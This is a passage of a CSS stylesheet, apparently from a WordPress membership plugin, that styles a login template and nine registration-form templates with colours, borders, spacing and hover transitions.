padding-top:20px;
line-height: 22px;
color: #888!important;
display: block!important;
font-weight: 400;
font-size: 15px;
}
.ihc-login-template-13 .impu-form-label-remember:after{
content:"";
clear:both;
}
.ihc-login-template-13 .impu-form-links{
text-align:left;
clear:both;
margin-top:3px;
}
.ihc-login-template-13 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-13 .impu-form-links a{
color:#aaa;
font-size:12px;
text-decoration:none;
padding-right:10px;
}
.ihc-login-template-13 .impu-form-links a:hover{
color:#e05d5d;
}
.ihc-login-template-13 .impu-form-submit{
text-align:center;
}
.ihc-login-template-13 .impu-form-submit input, .ihc-login-template-13 .ihc-register-link{
color:#fff !important;
min-width:100px;
border:none;
text-transform:capitalize;
padding: 16px 20px!important;
background:none repeat scroll 0 0 #3ba1da;
border-color:#5BC4BE !important;
box-shadow:none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;    
display: block;
width: 100%;
font-size:15px;    
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
border-radius: 4px;    font-family: "Nunito", sans-serif;
font-weight: 400;
box-sizing: border-box;
line-height: 16px;
cursor:pointer;
border-bottom: 2px solid rgba(0,0,0,.1)!important;
}
.ihc-login-template-13 .impu-form-submit input:hover{	
background:none repeat scroll 0 0 #44b0ec;
}
.ihc-login-template-13 .ihc-register-link{
background:#eeeeee;
}
.ihc-login-template-13 .ihc-register-link:hover{
background: #e5e5e5;
}
.ihc-login-template-13 .ihc-register-link a{
color:#666;
} .ihc-pass-form-wrap.ihc-login-template-13 .impu-form-submit input {
width:auto;
}
.ihc-login-template-13.ihc-pass-form-wrap .impu-form-submit input{
margin:10px auto;
margin-top:20px;
width: auto!important;
min-width: 250px!important;
}
.impu-form-pass-additional-content{
color: #777;
font-size: 17px;
text-align: center;
padding: 15px 15px 0 15px;
}  .iump-register-form *{
box-sizing:border-box;
}
.iump-register-form .iump-submit-form{
text-shadow:none !important;
} .ihc-register-1{
}
.ihc-register-1 .iump-labels-register{
font-size:13px;
min-width:130px;
padding-right:10px;
}
.ihc-register-1 .iump-form-line-register{
border-bottom:none;
}
.ihc-register-1 .iump-form-line-register input[type=text], .ihc-register-1 .iump-form-line-register input[type=password], .ihc-register-1 .iump-form-line-register input[type=number]
, .ihc-register-1 .iump-form-line-register textarea, .ihc-register-1 .iump-form-line-register select{
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
min-height: 37px;
}
.ihc-register-1 .iump-form-line-register .iump-form-checkbox-wrapper,.ihc-register-1 .iump-form-line-register .iump-form-radiobox-wrapper{
display:inline-block;
vertical-align:top;
}
.ihc-register-1 .iump-submit-form{
text-align:center;
}
.ihc-register-1 .ihc-tos-wrap{
text-align:right;
}
.ihc-register-1 .ihc-strength-wrapper{
text-align:right;
} .ihc-register-2{
min-width:300px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 14px;
box-sizing:border-box;
display:block;
max-width:500px;
}
.ihc-register-2 .iump-labels-register{
font-size:14px;
min-width:130px;
padding-right:10px;
display:block;
text-align:left; color:#777;
}
.ihc-register-2 .iump-form-line-register{
border-bottom:none;
margin-bottom:15px;
}
.ihc-register-2 .iump-form-line-register input[type=text], .ihc-register-2 .iump-form-line-register input[type=password], .ihc-register-2 .iump-form-line-register input[type=number],
.ihc-register-2 .iump-form-line-register textarea, .ihc-register-2 .iump-form-line-register select, .ihc-register-2 .iump-form-line-register .select2-selection{
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #444;
padding: 8px 10px 7px;
display:block;
width:100%;
min-height:40px;
background-color: #f7f7f7;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-register-2 .iump-form-line-register input[type=text]:hover, .ihc-register-2 .iump-form-line-register input[type=password]:hover, .ihc-register-2 .iump-form-line-register input[type=number]:hover,
.ihc-register-2 .iump-form-line-register textarea:hover, .ihc-register-2 .iump-form-line-register select:hover, .ihc-register-2 .iump-form-line-register .select2-selection:hover,
.ihc-register-2 .iump-form-line-register input[type=text]:focus, .ihc-register-2 .iump-form-line-register input[type=password]:focus, .ihc-register-2 .iump-form-line-register input[type=number]:focus,
.ihc-register-2 .iump-form-line-register textarea:focus, .ihc-register-2 .iump-form-line-register select:focus, .ihc-register-2 .iump-form-line-register .select2-selection:focus
{
border-color:#08d1b2;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-register-2 .iump-form-line-register .iump-form-checkbox-wrapper,.ihc-register-2 .iump-form-line-register .iump-form-radiobox-wrapper{
margin-top:10px;
}
.ihc-register-2 .iump-submit-form{
text-align:center;
}
.ihc-register-2 .iump-submit-form input{
color:#fff !important;
width:100%;
background:none repeat scroll 0 0 #08d1b2 !important;
border: 4px solid #5BC4BE;
border-width:3px;
border-color:#08d1b2 !important;
box-shadow:none !important;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-register-2 .iump-submit-form input:hover{	
color:#fff !important;
background:none repeat scroll 0 0 #08d1b2 !important;
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
}
.ihc-register-2 .iump-form-line-register textarea{
min-height:60px;
}
.ihc-register-2 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
display:block;
margin-top: 10px;
border: 2px dashed #08d1b2;
width: 100%;
}
.ihc-register-2 .ihc-register-notice{
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
nimation: fadeIn 1s;
}
.ihc-register-2 .ihc-input-notice {
border-color: #dd3559!important;
} .ihc-register-3{
margin: 10px;
padding:30px;
text-align:center;
box-sizing:border-box;
background-color:#fff;
border-top:7px solid #33b5e5;
border-radius:3px;
-webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
min-width:300px;
max-width: 500px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';    font-family: 'Oswald', arial, sans-serif !important;
font-size: 14px;
color:#7f7f97;
}
.ihc-register-3 .ihc-sm-wrapp-fe{
text-align:left;
}
.ihc-register-3 .iump-level-details-register{
margin:15px 0px;
}
.ihc-register-3 .iump-labels-register{
font-size:13px;
min-width:130px;
padding-right:10px;
display:block;
text-align:left;
text-transform: uppercase;
color:#7f7f97;
}
.ihc-register-3 .iump-form-line-register{
border-bottom:none;
margin-bottom:10px;
position:relative;
}
.ihc-register-3 .iump-form-line-register input[type=text], .ihc-register-3 .iump-form-line-register input[type=password], .ihc-register-3 .iump-form-line-register input[type=number],
.ihc-register-3 .iump-form-line-register textarea, .ihc-register-3 .iump-form-line-register select, .ihc-register-3 .iump-form-line-register .select2-selection{
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #7f7f97;
padding: 8px 10px 7px;
display:block;
width:100%;
min-height:40px;
text-align:left;
font-family: 'Oswald', arial, sans-serif !important;
font-weight:300;
background-color: #edf0f5;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-register-3 .iump-form-line-register .select2-selection{
padding-top:4px;
}
.ihc-register-3 .iump-form-line-register input[type=text]:hover, .ihc-register-3 .iump-form-line-register input[type=password]:hover, .ihc-register-3 .iump-form-line-register input[type=number]:hover,
.ihc-register-3 .iump-form-line-register textarea:hover, .ihc-register-3 .iump-form-line-register select:hover, .ihc-register-3 .iump-form-line-register .select2-selection:hover,
.ihc-register-3 .iump-form-line-register input[type=text]:focus, .ihc-register-3 .iump-form-line-register input[type=password]:focus, .ihc-register-3 .iump-form-line-register input[type=number]:focus,
.ihc-register-3 .iump-form-line-register textarea:focus, .ihc-register-3 .iump-form-line-register select:focus, .ihc-register-3 .iump-form-line-register .select2-selection:focus
, .ihc-register-3 .iump-form-line-register select:checked{
border: 1px solid rgba(0, 0, 0, 0.1);
background-color: #fff;
}
.ihc-register-3 .iump-form-sublabel, .ihc-register-3 .ihc-file-upload-button{
text-align:left;
}
.ihc-register-3 .ihc-wrapp-file-upload{
display:block;
margin-top: 10px;
}
.ihc-register-3 .iump-form-checkbox-wrapper,.ihc-register-3  .iump-form-radiobox-wrapper{
text-align:left;
padding-left:20px;
}
.ihc-register-3 .iump-form-checkbox,.ihc-register-3  .iump-form-radiobox, .ihc-register-3  .iump-form-paybox{
display:inline-block;
}
.ihc-register-3 .ihc-tos-wrap{
position:relative;
left:-30px;
margin: 10px -60px 10px 0px;
background-color:#f2f2f2;
text-align:left;
padding:10px 0;
padding-left:30px;
border-top: 1px solid #ddd;
border-bottom: 1px solid #ddd;
}
.ihc-register-3 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
border: 2px dashed #ddd;
}
.ihc-register-3 .iump-submit-form{
text-align:center;
margin-top:10px;
}
.ihc-register-3 .iump-submit-form input{
color:#fff !important;
width:100%;
border:none;
background:none repeat scroll 0 0 #33b5e5 !important;
border-color:#1a9bcb !important;
box-shadow:none !important;
border-radius:3px;
text-transform:capitalize;
font-family: Helvetica, sans-serif, 'Trebuchet MS';    
font-family: 'Oswald', arial, sans-serif !important;
font-size: 16px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;	 
padding: 10px 30px 11px;
}
.ihc-register-3 .iump-submit-form input:hover{	
background:none repeat scroll 0 0 #1a9bcb !important;
}
.ihc-register-3 .ihc-register-notice, .ihc-register-3 #ihc_coupon_code_check_div_msg{
position: absolute;
z-index: 100;
background: #dd3559;
padding: 5px 8px;
-webkit-border-radius: 3px;
border-radius: 3px;
position: absolute;
right: 0;
margin-bottom: 8px;
max-width: 230px;
font-size: .875rem;
color: #fff;
top: 100%;
margin-top: -2px;
opacity:1;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
color:#fff !important;
}
.ihc-register-3 .ihc-register-notice:before{
content: '';
display: block;
position: absolute;
left: 50%;
top: -8px;
margin-left: -5px;
width: 0;
height: 0;
border-style: solid;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 5px solid #dd3559;
}
.ihc-register-3 .ihc-input-notice {
border-color: #dd3559!important;
}
.ihc-register-3 .ihc-coupon-valid{
background:#27bebe !important;
}
.i .ihc-register-4{
margin: 10px;
padding:30px 20px;
text-align:center;
box-sizing:border-box;
background-color:#fff;
border-radius:3px;
min-width: 310px;
max-width: 450px;
font-family: Helvetica, sans-serif, 'Trebuchet MS'; 
font-size: 14px;
}
.ihc-register-4 .ihc-sm-wrapp-fe{
text-align:center;
margin:20px 0; 
}
.ihc-register-4 .iump-labels-register{
font-size:13px;
min-width:130px;
padding-right:10px;
margin-top:5px;
margin-left:5px;
display:block;
text-align:left;
text-transform: uppercase;
color:#777;
}
.ihc-register-4 .iump-form-sublabel, .ihc-register-4 .iump-form-checkbox-wrapper, .ihc-register-4 .iump-form-radiobox-wrapper, .ihc-register-4 .ihc-register-notice{
margin-left:5px;
}
.ihc-register-4 .iump-form-line-register{
box-sizing:content-box;
text-align: left;
background-color: #fafafa;
border:1px solid #efefef;
border-bottom:1px solid #efefef;
border-top:1px solid #efefef;
margin-bottom: 7px;
position:relative;
padding:0px;
padding-bottom:3px;
border-radius: 4px !important;
-webkit-border-radius: 4px !important;
-moz-border-radius: 4px !important;
-o-border-radius: 4px !important;
}
.ihc-register-4 .iump-form-line-register:hover{
border-color:#27AE60;
background-color: #fefefe;
}
.ihc-register-4 .ihc-no-backs{
background:none !important;
border-width:0px;
}
.ihc-register-4 .iump-form-line-register input[type=text], .ihc-register-4 .iump-form-line-register input[type=password], .ihc-register-4 .iump-form-line-register input[type=number], .ihc-register-4 .iump-form-line-register textarea, .ihc-register-4 .iump-form-line-register select, .ihc-register-4 .iump-form-line-register .select2-selection{
width:100%;
background-color: #fafafa;
border: 1px solid rgba(0, 0, 0, 0.1);
color:#444;
padding: 8px 10px 7px;
background-color:none !important;
border:none !important;
padding: 10px;
display:inline-block;
min-height: 38px;
}
.ihc-register-4 .iump-form-line-register select, .ihc-register-4 .iump-form-line-register .select2-selection{
border:1px solid #efefef !important;
}
.ihc-register-4 .iump-form-line-register input[type=text]:hover, .ihc-register-4 .iump-form-line-register input[type=password]:hover, .ihc-register-4 .iump-form-line-register input[type=number]:hover,
.ihc-register-4 .iump-form-line-register textarea:hover, .ihc-register-4 .iump-form-line-register select:hover, .ihc-register-4 .iump-form-line-register .select2-selection:hover,
.ihc-register-4 .iump-form-line-register input[type=text]:focus, .ihc-register-4 .iump-form-line-register input[type=password]:focus, .ihc-register-4 .iump-form-line-register input[type=number]:focus,
.ihc-register-4 .iump-form-line-register textarea:focus, .ihc-register-4 .iump-form-line-register select:focus, .ihc-register-4 .iump-form-line-register .select2-selection:focus
{
background-color: #fefefe;
}
.ihc-register-4 .iump-form-line-register select:hover, .ihc-register-4 .iump-form-line-register .select2-selection:hover{
border-color:#27AE60;
background-color: #fefefe;
}
.ihc-register-4 .iump-form-line-register .select2-selection{
min-height:40px;
}
.ihc-register-4 .iump-form-checkbox,.ihc-register-4  .iump-form-radiobox, .ihc-register-4  .iump-form-paybox{
display:inline-block;
}
.ihc-register-4 .ihc-tos-wrap{
text-align:left;
}
.ihc-register-4 .iump-submit-form{
text-align:center;
margin-top:10px;
}
.ihc-register-4 .iump-submit-form input{
width:100%;
border: none;
background:none repeat scroll 0 0 #27AE60 !important;
border-color:#27AE60 !important;
box-shadow:none !important;
border-radius:3px;
text-transform:capitalize;
font-size: 15px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
padding: 10px 30px 11px;
border-radius: 3px;
color: #b3eecc !important;
border-bottom: 4px solid #1e8449 !important;	
}
.ihc-register-4 .iump-submit-form input:hover{
background:none repeat scroll 0 0 #43be77 !important;
}
.ihc-register-4 .ihc-register-notice{
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
nimation: fadeIn 1s;
}
.ihc-register-4 .ihc-input-notice {
border-color: #dd3559!important;
}
.ihc-register-4 .ihc-strength-wrapper{
position: absolute;
right: 0;
top: 100%;
margin-top: -6px;
}
.ihc-register-4 .ihc-strength-wrapper .ihc-strength-label{
margin-top:-7px;
}
.ihc-register-4 .iump-form-password{
margin-bottom:35px;
} .ihc-register-5{
min-width:300px;
max-width: 100%;
font-family: Helvetica, sans-serif, 'Trebuchet MS'; 
font-size: 14px;
display:block;
}
.ihc-register-5 .iump-labels-register{
font-size:13px;
font-weight:bold;
min-width:130px;
padding-right:10px;
display:block;
text-align:left;
}
.ihc-register-5 .iump-form-line-register{
border-bottom:none;
}
.ihc-register-5 .iump-form-line-register input[type=text], .ihc-register-5 .iump-form-line-register input[type=password], 
.ihc-register-5 .iump-form-line-register input[type=number], .ihc-register-5 .iump-form-line-register textarea, 
.ihc-register-5 .iump-form-line-register select, .ihc-register-5 .iump-form-line-register .select2-selection{
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
display:block;
width:100%;
min-height: 37px;
}
.ihc-register-5 .iump-form-line-register .select2-selection{
min-height:40px;
}
.ihc-register-5 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
border: 2px dashed #ddd;
display:block;
margin-top: 10px;
}
.ihc-register-5 .iump-submit-form{
text-align: right;
}
.ihc-register-5 .iump-form-checkbox,.ihc-register-5  .iump-form-radiobox, .ihc-register-5  .iump-form-paybox{
display:inline-block;
}
.ihc-register-5 .iump-submit-form input{
color:#fff !important;
background:none repeat scroll 0 0 #e05d5d  !important;
border-color:#e05d5d  !important;
box-shadow:none !important;
}
.ihc-register-5 .ihc-register-notice{
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
nimation: fadeIn 1s;
}
.ihc-register-5 .ihc-input-notice {
border-color: #dd3559!important;
} .ihc-register-6{
min-width:620px;
font-family: Helvetica, sans-serif, 'Trebuchet MS'; 
font-size: 14px;
}
@media (max-width: 620px) {
.ihc-register-6{
width:100%;
min-width: auto;
}
}
.ihc-register-6 .ihc-register-col{
width:50%;
box-sizing:border-box;
padding-right:10px;
max-width:400px;
min-width:310px;
display: inline-block;
vertical-align: top;
}
.ihc-register-6 .iump-labels-register{
font-size:13px;
font-weight:bold;
min-width:130px;
padding-right:10px;
display:block;
text-align:left;
}
.ihc-register-6 .iump-form-line-register{
border-bottom:none;
position:relative;
}
.ihc-register-6 .iump-form-line-register input[type=text], .ihc-register-6 .iump-form-line-register input[type=password], .ihc-register-6 .iump-form-line-register input[type=number]
, .ihc-register-6 .iump-form-line-register textarea, .ihc-register-6 .iump-form-line-register select, .ihc-register-6 .iump-form-line-register .select2-selection{
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
display:block;
width:100%;
font-size:14px;
min-height: 37px;
}
.ihc-register-6 .iump-form-line-register .select2-selection{
min-height:40px;
}
.ihc-register-6 .iump-submit-form{
text-align: right;
}
.ihc-register-6 .iump-submit-form input{
color:#fff !important;
background:none repeat scroll 0 0 #e05d5d  !important;
border-color:#e05d5d  !important;
box-shadow:none !important;
min-width:200px;
}
.ihc-register-6 .iump-form-checkbox,.ihc-register-6  .iump-form-radiobox, .ihc-register-6  .iump-form-paybox{
display:inline-block;
}
.ihc-register-6 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
border: 2px dashed #ddd;
display:block;
margin-top: 10px;
}
.ihc-register-6 .ihc-register-notice{
position: absolute;
z-index: 100;
background: #dd3559;
padding: 5px 8px;
-webkit-border-radius: 3px;
border-radius: 3px;
position: absolute;
right: 0;
margin-bottom: 8px;
max-width: 230px;
font-size: .875rem;
color: #fff;
top: 100%;
margin-top: -2px;
opacity:1;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
}
.ihc-register-6 .ihc-register-notice:before{
content: '';
display: block;
position: absolute;
left: 50%;
top: -8px;
margin-left: -5px;
width: 0;
height: 0;
border-style: solid;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 5px solid #dd3559;
}
.ihc-register-6 .ihc-input-notice {
border-color: #dd3559!important;
}
.ihc-register-6 .ihc-tos-wrap{ 
position:relative; 
} .ihc-register-7{
width:400px;
max-width: 100%;	
margin: 10px;
padding:20px;
padding-bottom:0px;	
border-radius:3px;
-webkit-box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
background-color:#f6f9fc;
font-family: Helvetica, sans-serif, 'Trebuchet MS'; 
font-size: 14px;
}
.ihc-register-7 .impu-temp7-row{
position:relative;
left:-20px;
margin: 15px -40px 0 0px;
background-color:#aab7c4;
padding:15px 20px;	
}
.ihc-register-7 .iump-labels-register{
font-size:13px;
font-weight:bold;
min-width:130px;
padding-right:10px;
display:block;
text-align:left;
}
.ihc-register-7 .iump-form-line-register{
border-bottom:none;
position:relative;
}
.ihc-register-7 .iump-form-line-register input[type=text], .ihc-register-7 .iump-form-line-register input[type=password], .ihc-register-7 .iump-form-line-register input[type=number]
, .ihc-register-7 .iump-form-line-register textarea, .ihc-register-7 .iump-form-line-register select, .ihc-register-7 .iump-form-line-register .select2-selection{
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
display:block;
width:100%;
min-height: 37px;
}
.ihc-register-7 .iump-form-line-register .select2-selection{
min-height:40px;
}
.ihc-register-7 .iump-submit-form{
text-align: center;
}
.ihc-register-7 .iump-submit-form input{
color:#fff !important;
background:none repeat scroll 0 0 #aab7c4  !important;
border-width:2px;
border-style:solid;
border-color:#fff  !important;
box-shadow:none !important;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;	 
padding: 10px 30px 11px;
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
min-width: 70%;
}
.ihc-register-7 .iump-submit-form input:hover{
color:#aab7c4 !important;
background:none repeat scroll 0 0 #fff  !important;
}
.ihc-register-7 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
border: 2px dashed #ddd;
display:block;
margin-top: 10px;
}
.ihc_payment_register_wrapper{
margin-top:30px;
margin-bottom:20px;
text-align:left;
}
.ihc_payment_details{
border-bottom:1px solid #aaa;
font-size:16px;
margin:10px 0 5px 0;
padding-bottom:10px;
line-height:21px;
text-align:left;
font-weight: bold;
color: #6c7a8d;
}
.iump-sublabel-register{
padding: 3px 8px;
color:#999;
font-size:13px;
}
.ihc-register-7 .ihc-register-notice{
position: absolute;
z-index: 100;
background: #dd3559;
padding: 5px 8px;
-webkit-border-radius: 3px;
border-radius: 3px;
position: absolute;
right: 0;
margin-bottom: 8px;
max-width: 230px;
font-size: .875rem;
color: #fff;
top: 100%;
margin-top: -2px;
opacity:1;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
}
.ihc-register-7 .ihc-register-notice:before{
content: '';
display: block;
position: absolute;
left: 50%;
top: -8px;
margin-left: -5px;
width: 0;
height: 0;
border-style: solid;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 5px solid #dd3559;
}
.ihc-register-7 .ihc-input-notice {
border-color: #dd3559!important;
} .ihc-register-8{
margin: 10px;
padding:30px;
text-align:center;
box-sizing:border-box;
display:block;
min-width:300px;
max-width: 600px;
}
.ihc-register-8 .iump-form-line-register{
margin-bottom:20px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
color: #888;
font-size:15px;
}
.ihc-register-8 .ihc-register-notice{
text-align:left;
font-size:13px;
}
.ihc-register-8 .ihc-sm-wrapp-fe{
text-align:left;
}
.ihc-register-8 .iump-level-details-register{
margin:15px 0px;
}
.ihc-register-8 .iump-labels-register{
font-size:15px;
min-width:130px;
padding-right:10px;
display:block;
text-align:left;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-register-8 .iump-form-line-register{
border-bottom:none;
}
.ihc-register-8 .iump-form-line-register input[type=text], .ihc-register-8 .iump-form-line-register input[type=password], .ihc-register-8 .iump-form-line-register input[type=number],
.ihc-register-8 .iump-form-line-register textarea, .ihc-register-8 .iump-form-line-register select, .ihc-register-8 .iump-form-line-register .select2-selection{
border: 0px solid rgba(0, 0, 0, 0.1);
border-bottom: 1px solid rgba(0, 0, 0, 0.15);
border-radius: 2px;
color: #555;
background-color:transparent;
padding: 8px 10px 7px;
display:block;
width:100%;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 14px;
min-height:36px;
text-align: left; 
}
.ihc-register-8 .iump-form-line-register textarea{
min-height:60px;
}
.ihc-register-8 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
border: 2px dashed #ddd;
}
.ihc-register-8 .iump-form-sublabel, .ihc-register-8 .ihc-file-upload-button{
text-align:left;
}
.ihc-register-8 .ihc-wrapp-file-upload{
display:block;
margin-top: 10px;
}
.ihc-register-8 .iump-form-checkbox-wrapper,.ihc-register-8  .iump-form-radiobox-wrapper{
text-align:left;
padding-left:20px;
}
.ihc-register-8 .iump-form-checkbox,.ihc-register-8  .iump-form-radiobox, .ihc-register-8  .iump-form-paybox{
display:inline-block;
}
.ihc-register-8 .ihc-tos-wrap{
position:relative;
text-align:left;
padding:10px 0;
}
.ihc-register-8 .iump-submit-form{
text-align:center;
margin-top:10px;
}
.ihc-register-8 .iump-submit-form input{
color:#fff !important;
width:100%;
border:none;
background:none repeat scroll 0 0 #ea4872 !important;
border-color:#ea4872 !important;
box-shadow:none !important;
border-radius:3px;
text-transform:capitalize;
font-size: 14px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;	 
padding: 10px 30px 11px;
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
min-height:45px;
font-size:18px;
font-weight:bold; 
}
.ihc-register-8 .iump-submit-form input:hover{	
background:none repeat scroll 0 0 #d3365e !important;
}
.ihc-register-8 .ihc-register-notice{
color: #dd3559;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
}
.ihc-register-8 .ihc-input-notice {
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
border-color: #dd3559!important;
} .ihc-register-9{
margin: 10px;
padding:30px;
text-align:center;
box-sizing:border-box;
display:block;
min-width:300px;
max-width: 600px;
}
.ihc-register-9 .iump-form-line-register{
margin-bottom:20px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
color: #888;
font-size:15px;
}
.ihc-register-9 .ihc-register-notice{
text-align:left;
font-size:13px;
}
.ihc-register-9 .ihc-sm-wrapp-fe{
text-align:left;
}
.ihc-register-9 .iump-level-details-register{
margin:15px 0px;
}
.ihc-register-9 .iump-labels-register{
font-size:15px;
min-width:130px;
padding-right:10px;
padding-left:15px;
display:block;
text-align:left;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-register-9 .iump-form-line-register{
border-bottom:none;
position:relative;
}
.ihc-register-9 .iump-form-line-register input[type=text], .ihc-register-9 .iump-form-line-register input[type=password], .ihc-register-9 .iump-form-line-register input[type=number],
.ihc-register-9 .iump-form-line-register textarea, .ihc-register-9 .iump-form-line-register select, .ihc-register-9 .iump-form-line-register .select2-selection{
border: 0px solid rgba(0, 0, 0, 0.1);
border: 1px solid rgba(0, 0, 0, 0.15);
border-radius: 2px;
color: #555;
background-color:transparent;
padding: 8px 10px 7px;
display:block;
width:100%;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 14px;
min-height:36px;
text-align: left;     
border-radius: 45px !important;
-webkit-border-radius: 45px !important;
-moz-border-radius: 45px !important;
-o-border-radius: 45px !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-register-9 .iump-form-line-register .select2-selection{
padding-top:2px;
}
.ihc-register-9 .iump-form-line-register input[type=text]:hover, .ihc-register-9 .iump-form-line-register input[type=password]:hover, .ihc-register-9 .iump-form-line-register input[type=number]:hover,
